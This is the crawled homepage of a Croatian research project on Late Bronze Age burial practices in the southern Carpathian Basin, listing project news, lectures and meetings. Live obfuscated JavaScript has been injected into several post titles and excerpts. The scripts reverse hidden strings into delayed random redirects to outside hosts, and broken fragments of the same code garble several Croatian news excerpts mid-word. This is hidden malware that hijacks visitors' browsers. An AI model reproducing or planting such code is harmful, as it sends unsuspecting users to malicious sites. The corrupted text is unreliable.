/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="http://projekti.iarh.hr/bampica/" aria-label="Late Bronze Age mortuary practices and society in southern Carpathian Basin | "><img src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/Bampica_logo_prozirni_180_103.png" alt="Back Home" width="180" height="103"  data-no-retina class=" attachment-212"/><img src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/Bampica_logo_urna.png" alt="Back Home" width="371" height="370"  data-no-retina class="sticky attachment-214"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-izbornik-container"><ul id="menu-izbornik-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160"><a href="http://projekti.iarh.hr/bampica">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="http://projekti.iarh.hr/bampica/about-project/">O projektu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://projekti.iarh.hr/bampica/researchers/">Istraživači</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-21"><a href="http://projekti.iarh.hr/bampica/results/">Rezultati <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://projekti.iarh.hr/bampica/results/papers/">Objave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://projekti.iarh.hr/bampica/results/conferences/">Konferencije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://projekti.iarh.hr/bampica/results/public-lectures/">Javna predavanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://projekti.iarh.hr/bampica/results/archaeological-research/">Arheološka istraživanja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://projekti.iarh.hr/bampica/database/">Baza podataka</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-hr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-92"><a title="Hrvatski" href="#"><img src="http://projekti.iarh.hr/bampica/wp-content/plugins/qtranslate-x/flags/hr.png" alt="Hrvatski" /> <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-hr menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a title="Hrvatski" href="http://projekti.iarh.hr/bampica/?lang=hr"><img src="http://projekti.iarh.hr/bampica/wp-content/plugins/qtranslate-x/flags/hr.png" alt="Hrvatski" />&nbsp;Hrvatski</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a title="English" href="http://projekti.iarh.hr/bampica/?lang=en"><img src="http://projekti.iarh.hr/bampica/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Open the menu" aria-label="Open the menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div>    <div id="customizr-slider-1" class="carousel customizr-slide slider-pocetna custom-slider-height parallax-wrapper">

            <div id="tc-slider-loader-wrapper-1" class="tc-slider-loader-wrapper">
        <div class="tc-img-gif-loader"></div>
        <div class="tc-css-loader tc-mr-loader"><div></div><div></div><div></div></div>      </div>
    
      
      <div class="carousel-inner center-slides-enabled czr-parallax-slider" data-parallax-ratio="0.55">
            <div class="czr-item active slide-228">
          <div class="carousel-image slider-full">
      <img width="407" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/1.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-229">
          <div class="carousel-image slider-full">
      <img width="396" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/2.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-284">
          <div class="carousel-image slider-full">
      <img width="960" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/3-siroko.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-286">
          <div class="carousel-image slider-full">
      <img width="960" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/4-prosirena.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-232">
          <div class="carousel-image slider-full">
      <img width="450" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/5.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-287">
          <div class="carousel-image slider-full">
      <img width="960" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/6-izduzena-bijela.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-285">
          <div class="carousel-image slider-full">
      <img width="960" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/4-siroko.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
        <div class="czr-item  slide-283">
          <div class="carousel-image slider-full">
      <img width="960" height="300" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/8-siroko.jpg" class="slide" alt="" decoding="async" loading="lazy" />    </div> <!-- .carousel-image -->
        </div><!-- /.czr-item -->
          </div><!-- /.carousel-inner -->

      <div class="tc-slider-controls left"><a class="tc-carousel-control" href="#customizr-slider-1" data-slide="prev">&lsaquo;</a></div><div class="tc-slider-controls right"><a class="tc-carousel-control" href="#customizr-slider-1" data-slide="next">&rsaquo;</a></div>
    </div><!-- /#customizr-slider -->

    <div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span12 article-container grid-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-440" class="row-fluid grid-item post-440 post type-post status-publish format-standard category-home-page category-javna-predavanja thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/javno-predavanje-price-iz-grobova-u-knjiznici-bogdan-ogrizovic-u-zagrebu/" rel="bookmark">Javno predavanje Priče iz grobova u knjižnici Bogdan Ogrizović u Zagrebu</a></h2>        </header>
        <section class="entry-summary"><p>Priče iz grobova: kasno brončano doba na jugu Karpatske kotline u utorak, 6. lipnja 2017. godine u 19.30 sati u Knjižnici i čitaonici Bogdan Ogrizović, Preradovićeva 5, Zagreb Javnim razgovorom među sudionicima BAMPICa projekta predstavili su se javnosti rezultati koji su postignuti tijekom protekle tri godine. O procesu rekonstrukcije života [&hellip;]</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="http://projekti.iarh.hr/bampica/javno-predavanje-price-iz-grobova-u-knjiznici-bogdan-ogrizovic-u-zagrebu/"><img  width="270" height="250"  src="[data-uri]" data-src="http://projekti.iarh.hr/bampica/wp-content/uploads/2017/07/IMG_8702-270x250.jpg"  class="attachment-tc-thumb tc-thumb-type-attachment wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-431" class="row-fluid grid-item post-431 post type-post status-publish format-standard category-home-page category-javna-predavanja thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="http://projekti.iarh.hr/bampica/predavanje-u-institutu-za-arheologiju-madarske-akademije-znanosti/"><img  width="270" height="250"  src="[data-uri]" data-src="http://projekti.iarh.hr/bampica/wp-content/uploads/2017/07/Meghivo_AI-Zagreb-2017-05-26-270x250.jpg"  class="attachment-tc-thumb tc-thumb-type-attachment wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/predavanje-u-institutu-za-arheologiju-madarske-akademije-znanosti/" rel="bookmark">Predavanje u Institutu za arheologiju Mađarske akademije znanosti</a></h2>        </header>
        <section class="entry-summary"></section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-427" class="row-fluid grid-item post-427 post type-post status-publish format-standard category-home-page category-javna-predavanja thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/studijski-posjet-sveucilistu-u-cambridgu/" rel="bookmark">Studijski posjet Sveučilištu u Cambridgu</a></h2>        </header>
        <section class="entry-summary"><p>Članovi projekta (D. Ložnjak Dizdar, S. Ratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dović) boravili su u studijskom posjetu McDonald institutu za arheološka istraživanja Sveučilišta u Cambridgu u raztoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doblju od 09. toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do 13. svibnja 2017. U Institutu je održano [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-425" class="row-fluid grid-item post-425 post type-post status-publish format-standard category-uncategorized thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/3-projektni-sastanak/" rel="bookmark">3. projektni sastanak</a></h2>        </header>
        <section class="entry-summary"><p>3. projektni sastanak svih članova projekta BAMPICa održan je u Institutu za arheologiju u Zagrebu, 11. veljače  2017. godine. Raspravljalo se o odjeku međunarodnoj konferenciji Late Bronze Age mortuary practice and society in Carpathian Basin, završnim publikacijama projekta te daljnjim suradnjama i razvoju sličnih istraživanja.</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-400" class="row-fluid grid-item post-400 post type-post status-publish format-standard category-uncategorized thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/medunarodni-skup-late-bronze-age-mortuary-practices-and-society-in-the-carpathian-basin/" rel="bookmark">Međunarodni skup Late Bronze Age mortuary practices and society in the Carpathian Basin</a></h2>        </header>
        <section class="entry-summary"><p>Late Bronze Age mortuary practices and society in the Carpathian Basin Zagreb, 9.-10. veljače 2017 Knjižnica Hrvatske akademije znanosti i umjetnosti, Strossmayerov trg 14 Skup Late Bronze Age mortuary practices and society in the Carpathian Basin, održan je u knjižnici Hrvatske akademije znanosti i umjetnosti, u Zagrebu, 9. i 10. [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-358" class="row-fluid grid-item post-358 post type-post status-publish format-standard category-uncategorized thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/studijski-posjet-sveucilistu-ludwig-maximilian-u-munchenu/" rel="bookmark">Studijski posjet Sveučilištu Ludwig Maximilian u Münchenu</a></h2>        </header>
        <section class="entry-summary"><p>Članovi projekta (D. Ložnjak Dizdar, P. Rajić Šikanjić, S. Ratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dović) boravili su u studijskom posjetu Institutu za prapovjesnu i ranosrednjovjekovnu arheologiju te provincijalnu rimsku arheologiju Sveučilišta Ludwig Maximilian u Münchenu u raztoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doblju od 19. toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-352" class="row-fluid grid-item post-352 post type-post status-publish format-standard category-uncategorized thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span12">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/2-projektni-sastanak/" rel="bookmark">2. projektni sastanak</a></h2>        </header>
        <section class="entry-summary"><p>2. projektni sastanak svih članova projekta Late Bronze Age mortuary practices and society in southern Carpathian Basin (BAMPICa) održan je u Institutu za arheologiju u Zagrebu, 7. travnja 2016. godine. Raspravljeni su detalji metoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var c=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-138" class="row-fluid grid-item post-138 post type-post status-publish format-standard category-home-page thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="http://projekti.iarh.hr/bampica/hrvatski-javno-predavanje-na-vrh-lomace-metnu-mrtvaca-i-zapale-vatru/"><img  width="1024" height="682"  src="[data-uri]" data-src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/sl.-2.jpg"  class="attachment-large tc-thumb-type-attachment wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/hrvatski-javno-predavanje-na-vrh-lomace-metnu-mrtvaca-i-zapale-vatru/" rel="bookmark">(English) Javno predavanje &#8211; Na vrh lomače metnu mrtvaca i zapale vatruPublic lectures -&#8220;&#8230; Laid his dead body upon the summit of the pile, and set the fire there <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to&#8221; (Iliad XIV, 787)</a></h2>        </header>
        <section class="entry-summary"><p>Ilijada, XIV, 787 O REKONSTRUKCIJI ISPRAĆAJA POKOJNIKA U 11. ST. PR. KR. NA JUGU KARPATSKE KOTLINE Javno predavanje o rezultatima prve godine projekta Late Bronze Age mortuary practices and society in southern Carpathian Basin (BAMPICa) održano je 28. svibnja 2015. u Institutu za arheologiju. Predstavljeni su rezultati prve projektne godine [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-135" class="row-fluid grid-item post-135 post type-post status-publish format-standard category-home-page thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item">    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/hrvatski-projektni-sastanak/" rel="bookmark">1. projektni sastanak</a></h2>        </header>
        <section class="entry-summary"><p>1. projektni sastanak svih članova projekta Late Bronze Age mortuary practices and society in southern Carpathian Basin (BAMPICa) održan je u Institutu za arheologiju u Zagrebu, 17. i 18. ožujka 2015. godine. Održane su pojedinačne prezentacije istraživača na projektu te je uz komentare prof. C. Metzner-Nebelsick i prof. M. L. [&hellip;]</p>
</section>    </section>
    <section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="http://projekti.iarh.hr/bampica/hrvatski-projektni-sastanak/"><img  width="1024" height="682"  src="[data-uri]" data-src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/sl.-3.jpg"  class="attachment-large tc-thumb-type-attachment wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></section><hr class="featurette-divider __loop"></div>                                    </article>
                                
                                                            
                                                                    <article id="post-128" class="row-fluid grid-item post-128 post type-post status-publish format-standard category-home-page thumb-position-right rectangular czr-hentry">
                                        <div class="grid__item"><section class="tc-thumbnail span4"><div class=""><a class="tc-rectangular-thumb" href="http://projekti.iarh.hr/bampica/hrvatski-arheoloska-istrazivanja/"><img  width="682" height="1024"  src="[data-uri]" data-src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/sl.-1-en1.jpg"  class="attachment-large tc-thumb-type-attachment wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></section>    <section class="tc-content span8">
              <header class="entry-header">
          <h2 class="entry-title "><a href="http://projekti.iarh.hr/bampica/hrvatski-arheoloska-istrazivanja/" rel="bookmark">Arheološka istraživanja</a></h2>        </header>
        <section class="entry-summary"><p>Arheološka istraživanja u sklopu projekta Late Bronze Age mortuary practices and society in southern Carpathian Basin (BAMPICa) provedena su u razdoblju od 9. do 22. listopada 2014. na tri položaja u Sotinu i na položaju Šanac u Opatovcu. Tijekom iskopavanja potvrđena su arheološka nalazišta zabilježena pri terenskim pregledima 2008., 2009. [&hellip;]</p>
</section>    </section>
    <hr class="featurette-divider __loop"></div>                                    </article>
                                
                            
                        
                    
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets ">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a href="http://www.hrzz.hr" target="_blank"><img class="aligncenter wp-image-109" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/06/hrzz.png" alt="hrzz" width="226" height="86" /></a><span style="color: #333333;"><a style="color: #333333;" href="http://www.hrzz.hr" target="_blank">www.hrzz.hr</a></span></p>
</div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a href="http://www.iarh.hr" target="_blank"><img class="aligncenter wp-image-211" src="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/logo_instituta_140.png" alt="" width="145" height="86" /></a><span style="color: #333333;"><a style="color: #333333;" href="http://www.iarh.hr" target="_blank">www.iarh.hr</a></span></p>
</div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																															</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="http://projekti.iarh.hr/bampica" title="Late Bronze Age mortuary practices and society in southern Carpathian Basin" rel="bookmark">Late Bronze Age mortuary practices and society in southern Carpathian Basin</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="Powered by WordPress"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://projekti.iarh.hr/bampica/wp-content/themes/customizr-child/style.css?ver=4.4.21
body_size: 385
content:
/*
 Theme Name:	Customizr Child
 Description:	Customizr Child Theme
 Author:	Tomislav
 Template:	customizr
*/

@import url ("../customizr/style.css");

body {
    margin: 0 auto;
    max-width: 960px;
}

.row-fluid {
    max-width: 960px;
	}
	
.container, .navbar-fixed-bottom .container, .navbar-fixed-top .container, .navbar-static-top .container, .span12 {
    max-width: 960px;
}

h2.site-description {
    font-size: 18px;
    font-style: italic;
    line-height: 20px;
    padding-top: 0;
}

.footer-widgets {
    background: #fafafa none repeat scroll 0 0;
    border-bottom: 2px solid #e9eaee;
    border-left: 2px solid #e9eaee;
    border-right: 2px solid #e9eaee; 
    padding: 20px 0;
}

.container, .navbar-fixed-bottom .container, .navbar-fixed-top .container, .navbar-static-top .container, .span12 {
    width: 956px;
}
